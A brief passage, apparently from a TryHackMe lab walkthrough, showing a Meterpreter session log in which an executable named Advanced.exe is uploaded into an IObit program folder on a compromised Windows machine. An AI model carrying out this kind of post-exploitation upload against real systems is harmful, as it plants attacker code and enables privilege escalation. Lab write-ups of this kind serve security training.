 meterpreter > pwd
C:\Program Files (x86)\IObit
meterpreter > upload Advanced.exe
[*] uploading  : /root/tryhackme/Advanced.exe -> Advanced.exe
[*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): /root/tryhackme/Advanced.exe -> Advanced.exe
[*] uploaded   : /root/tryhackme/Advanced.exe -> Advanced.exe
meterpreter >